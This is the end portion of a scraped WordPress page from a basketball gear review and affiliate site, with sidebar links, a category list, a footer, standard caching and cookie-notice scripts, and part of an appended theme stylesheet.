        <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/best-basketball-shorts-for-men/"  rel="bookmark" class="td-image-wrap " title="Best Basketball Shorts for Men 2024 &#8211; Review &#038; Buying Guide" ><img width="100" height="70" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2020/04/Basketball-Shorts-for-Men-100x70.jpg"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2020/04/Basketball-Shorts-for-Men-100x70.jpg 100w, https://learntocoachbasketball.com/wp-content/uploads/2020/04/Basketball-Shorts-for-Men-300x212.jpg 300w, https://learntocoachbasketball.com/wp-content/uploads/2020/04/Basketball-Shorts-for-Men-218x150.jpg 218w, https://learntocoachbasketball.com/wp-content/uploads/2020/04/Basketball-Shorts-for-Men-696x493.jpg 696w, https://learntocoachbasketball.com/wp-content/uploads/2020/04/Basketball-Shorts-for-Men-593x420.jpg 593w, https://learntocoachbasketball.com/wp-content/uploads/2020/04/Basketball-Shorts-for-Men.jpg 698w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Best Basketball Shorts for Men 2024 &#8211; Review &#038; Buying Guide" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/best-basketball-shorts-for-men/"  rel="bookmark" title="Best Basketball Shorts for Men 2024 &#8211; Review &#038; Buying Guide">Best Basketball Shorts for Men 2024 &#8211; Review &#038; Buying Guide</a></h3>            <div class="td-module-meta-info">
                <a href="https://learntocoachbasketball.com/category/basketball-shorts/" class="td-post-category">Basketball Shorts</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T16:05:28+00:00" >January 12, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/best-basketball-shoes/"  rel="bookmark" class="td-image-wrap " title="Best Basketball Shoes 2024 &#8211; Review &#038; Buying Guide" ><img width="100" height="70" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2020/04/1-2-100x70.jpg"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2020/04/1-2-100x70.jpg 100w, https://learntocoachbasketball.com/wp-content/uploads/2020/04/1-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Best Basketball Shoes 2024-Review &amp; Buying Guide" title="Best Basketball Shoes 2024 &#8211; Review &#038; Buying Guide" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/best-basketball-shoes/"  rel="bookmark" title="Best Basketball Shoes 2024 &#8211; Review &#038; Buying Guide">Best Basketball Shoes 2024 &#8211; Review &#038; Buying Guide</a></h3>            <div class="td-module-meta-info">
                <a href="https://learntocoachbasketball.com/category/basketball-shoes/" class="td-post-category">Basketball Shoes</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T04:51:36+00:00" >January 12, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="categories-3" class="td_block_template_1 widget categories-3 widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-41"><a href="https://learntocoachbasketball.com/category/basket-ball/">Basket Ball</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://learntocoachbasketball.com/category/basketball-air-pump/">Basketball Air Pump</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://learntocoachbasketball.com/category/basketball-ankel/">Basketball Ankel Brace</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://learntocoachbasketball.com/category/basketball-bags/">Basketball Bags</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://learntocoachbasketball.com/category/basketball-hoop/">Basketball Hoop</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://learntocoachbasketball.com/category/basketball-hoop-light/">Basketball Hoop Light</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://learntocoachbasketball.com/category/basketball-jersey/">Basketball Jersey</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://learntocoachbasketball.com/category/basketball-knee-brace/">Basketball Knee Brace</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://learntocoachbasketball.com/category/basketball-net/">Basketball Net</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://learntocoachbasketball.com/category/basketball-rims/">Basketball Rims</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://learntocoachbasketball.com/category/basketball-shoes/">Basketball Shoes</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://learntocoachbasketball.com/category/basketball-shorts/">Basketball Shorts</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://learntocoachbasketball.com/category/basketball-socks/">Basketball Socks</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://learntocoachbasketball.com/category/basketball-traning-equipment/">Basketball Traning Equipment</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://learntocoachbasketball.com/category/betting/">Betting</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://learntocoachbasketball.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://learntocoachbasketball.com/category/gears/">Gears</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://learntocoachbasketball.com/category/basketball-shorts/girls/">Girls</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://learntocoachbasketball.com/category/basket-ball/indoor/">Indoor</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://learntocoachbasketball.com/category/basketball-shoes/kids-basketball-shoes/">Kids</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://learntocoachbasketball.com/category/basket-ball/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://learntocoachbasketball.com/category/basket-ball/leather/">Leather</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://learntocoachbasketball.com/category/basketball-hoop/mini/">Mini</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://learntocoachbasketball.com/category/shoes/">Shoes</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://learntocoachbasketball.com/category/tips-tricks/skill-development/">Skill Development</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://learntocoachbasketball.com/category/tips-tricks/tactical-skills/">Tactical Skills</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://learntocoachbasketball.com/category/tips-tricks/">Tips &amp; Tricks</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://learntocoachbasketball.com/category/basketball-shoes/women/">Women</a>
</li>
			</ul>

			</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="3c97100d540349a8e1e02160e9c9fc64" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="24c965fd30ac49cb12fb138b48405511" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://learntocoachbasketball.com/"><img src="https://learntocoachbasketball.com/wp-content/uploads/2020/03/Learn-Basketball-Logo.png" alt="" title=""  width="300" height="249"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Contact us</span></h4>			<div class="textwidget"><p>If you have any suggestions and queries you can contact us on the below details. We will be very happy to hear from you.</p>
<p>E-mail: <strong>desk@learntocoachbasketball.com</strong></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Affiliate Disclosure</span></h4>			<div class="textwidget"><p>LearnToCoachBasketball.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. Amazon, the Amazon logo, AmazonSupply, and the AmazonSupply logo are trademarks of Amazon.com, Inc. or its affiliates.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="2211eaca8b3193bd6915dc019c469d0e" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 LearnToCoachBasketball.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 696bb1adc7582
    -->

    <script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/learntocoachbasketball.com\/wp-admin\/admin-ajax.php","nonce":"1463ed3636","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://learntocoachbasketball.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://learntocoachbasketball.com/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"f1a506d20b","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://learntocoachbasketball.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://learntocoachbasketball.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://learntocoachbasketball.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1727270447" id="tdSmartSidebar-js" data-rocket-defer defer></script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        /* <![CDATA[ */
            var aawp_geotargeting_settings = {"store":"com","mode":"title"};
            var aawp_geotargeting_localized_stores = {"ca":"ca","in":"in","gb":"co.uk","ie":"co.uk"};
            var aawp_geotargeting_tracking_ids = {"ca":"thefriskuca0c-20","in":"jaxtr-21","co.uk":"slabopricam-21"};
        /* ]]> */
    </script>
    

<script data-minify="1" type="text/javascript" src="https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1727270447" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1727270447" id="tdMenu-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1727270447" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=1727270473" id="tdInfiniteLoader-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1727270473" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div data-rocket-location-hash="8270ac6b17bd4b3ee775197d25eaa761" id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(221,153,51,1);"><div data-rocket-location-hash="76abfef855b0278d6efa0dce1f9af7c7" class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://learntocoachbasketball.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360">',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/learntocoachbasketball.com\/wp-admin\/admin-ajax.php","nonce":"35324bdf1e","url":"https:\/\/learntocoachbasketball.com\/author\/awilda","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://learntocoachbasketball.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"720be08cf45743c59c12a270a245ddf3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768665517 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cafe/demo_style.css?ver=1727270447
body_size: 833
content:
.td-cafe .td-header-style-10 .sf-menu>.current-menu-item>a:after,.td-cafe .td-header-style-10 .sf-menu>.current-menu-ancestor>a:after,.td-cafe .td-header-style-10 .sf-menu>.current-category-ancestor>a:after,.td-cafe .td-header-style-10 .sf-menu>li:hover>a:after,.td-cafe .td-header-style-10 .sf-menu>.sfHover>a:after{background-color:transparent}.td-cafe .td-header-style-10 .sf-menu>li>a{padding:0 20px}.td-cafe .td-header-style-10 .td-header-sp-logo img{width:100%}.td-cafe .td-header-style-10 .td-header-menu-wrap{border-top:1px solid #e3e3e3}.td-cafe .td-header-style-10 .td_mega_menu_sub_cats{background-color:#fff9f0}.td-cafe .td-header-style-10 .td_mega_menu_sub_cats .block-mega-child-cats a{color:#6d5348}.td-cafe .vc_single_image a{background-repeat:no-repeat;background-size:100%}.td-cafe .td-post-category:hover{background-color:#000;opacity:1}.td-cafe .td-menu-image .td-custom{position:relative}.td-cafe .td-menu-image .td-custom:before{content:'';position:absolute;top:0;right:0;width:100%;height:100%;background-color:#eaa133;opacity:0;z-index:0;transition:opacity 0.3s ease;pointer-events:none}.td-cafe .td-menu-image .td-custom:hover:before{opacity:.6}.td-cafe .td-menu-image .td-custom:hover .td-custom-title .entry-title a{background-color:transparent}@media (max-width:767px){.td-cafe .td-menu-image .td-custom{margin-bottom:35px}.td-cafe .td-menu-image .td-custom:hover:before{display:none}}.td-cafe .td-menu-image .td-custom-title{bottom:15px;left:0;top:auto;width:auto;z-index:1;color:#fff;background-color:transparent;padding:0;pointer-events:none}.td-cafe .td-menu-image .td-custom-title .entry-title{font-family:"Roboto Slab";font-size:26px;text-transform:none}@media (min-width:1019px) and (max-width:1140px){.td-cafe .td-menu-image .td-custom-title .entry-title{font-size:22px}}@media (min-width:768px) and (max-width:1018px){.td-cafe .td-menu-image .td-custom-title .entry-title{font-size:20px}}.td-cafe .td-menu-image .td-custom-title .entry-title a{padding:5px 24px;background-color:rgba(234,161,51,.6);color:#fff;transition:background-color 0.3s ease}.td-cafe .td-click-menu .wpb_single_image img{margin-top:50px;margin-bottom:25px;margin-left:auto;margin-right:auto}@media (min-width:1019px) and (max-width:1140px){.td-cafe .td-click-menu .wpb_single_image img{max-width:70%}}@media (min-width:768px) and (max-width:1018px){.td-cafe .td-click-menu .wpb_single_image img{max-width:50%}}@media (max-width:767px){.td-cafe .td-click-menu .wpb_single_image img{margin-top:10px;margin-bottom:10px}}.td-cafe .td-menu-products{margin-bottom:27px}@media (max-width:767px){.td-cafe .td-menu-products{margin-bottom:20px}}.td-cafe .td-menu-products .product-wrap{position:relative;margin-bottom:35px;margin-top:5px}.td-cafe .td-menu-products .product-wrap:last-child{margin-bottom:0}.td-cafe .td-menu-products .product-wrap .product{font-family:"Roboto Slab";margin:0 20px 5px 0}.td-cafe .td-menu-products .product-wrap .price{position:absolute;top:5px;right:0;font-size:14px}.td-cafe .td-menu-products .product-wrap .description{font-size:14px}.td-cafe .td-menu-products .td-menu-images .wpb_single_image{position:relative}@media (max-width:767px){.td-cafe .td-menu-products .td-menu-images .wpb_single_image{margin-bottom:35px}}.td-cafe .td-menu-products .td-menu-images .wpb_heading{position:absolute;bottom:5px;left:0;z-index:1;color:#fff;background-color:transparent;font-family:"Roboto Slab";font-size:26px;padding:9px 24px}.td-cafe .td-menu-products .td-menu-images .wpb_heading:before{content:'';position:absolute;top:0;right:0;width:100%;height:100%;opacity:.6;z-index:-1}.td-cafe .td-products-separator{margin-bottom:48px}@media (max-width:767px){.td-cafe .td-products-separator{display:none}}.td-cafe .td-video-coffee{margin-bottom:10px}.td-cafe .td-video-coffee .td_block_video_playlist .td_video_playlist_title{background-color:#222}.td-cafe .td-video-coffee .td_block_video_playlist .td_video_playlist_title .td_video_title_text{font-family:"Roboto Slab";font-size:18px;font-weight:400}.td-cafe .entry-title,.td-cafe .entry-title a,.td-cafe .widget a{color:#6d5348}.td-cafe .td-category-header .td-pulldown-filter-display-option{background-color:#6d5348}.td-cafe .td-category-header .td-pulldown-filter-list{background-color:#6d5348}.td-cafe .td-category-header .td-pulldown-category-filter-link{font-size:12px}.td-cafe .td-ss-main-sidebar .td-search-form-widget input[type=submit]:hover{background-color:#222}.td-cafe .td-post-header .td-category a:hover{background-color:#222}.td-cafe .td-module-meta-info .td-post-date,.td-cafe .td-module-meta-info .td-post-views{color:#6d5348}.td-cafe .td-module-meta-info .td-post-comments i{color:#6d5348}.td-cafe .td-post-share-title{color:#6d5348}.td-cafe .td-post-next-prev-content span{font-size:14px}.td-cafe .td-post-next-prev-content a{color:#6d5348;font-family:"Roboto Slab"}.td-cafe .author-box-wrap .td-author-description,.td-cafe .author-box-wrap .td-author-name a,.td-cafe .author-box-wrap .td-author-social i{color:#6d5348}.td-cafe .td_block_template_1 .td-related-title .td-related-left,.td-cafe .td_block_template_1 .td-related-title .td-related-right{color:#6d5348}.td-cafe .td_block_template_1 .td-related-title .td-cur-simple-item{color:#fff}.td-cafe .comment-respond #reply-title{color:#6d5348}.td-cafe .logged-in-as{color:#6d5348}.td-cafe .logged-in-as a{color:#6d5348}.td-cafe .comment-respond input[type=submit]:hover{background-color:#222}.td-cafe .td-footer-wrapper .entry-title,.td-cafe .td-footer-wrapper .entry-title a,.td-cafe .td-footer-wrapper .widget a{color:#fff}.td-cafe .td-footer-wrapper .td-post-date{color:#c3c3c3}.td-cafe #td-theme-settings .td-skin-buy a{background-color:#BA772A}.td-cafe 